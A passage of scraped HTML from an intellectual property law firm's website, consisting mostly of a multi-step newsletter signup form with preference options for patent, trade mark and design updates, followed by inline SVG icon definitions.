errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-blvfob-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="po40BdqWb4tNXiAByux3uxc_7FKk3mXkLMdINYPUOwamm864LlcgvMHBBTaF_SrDDBtEaPmjGPQkTJUw4axRjR6dAljctmpt4PeZgHQtRv0=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-blvfob-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-blvfob-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-blvfob-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-blvfob-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-blvfob-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-blvfob-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-blvfob-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-blvfob-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-blvfob-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-blvfob-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-blvfob-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-blvfob-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-blvfob-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-blvfob-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 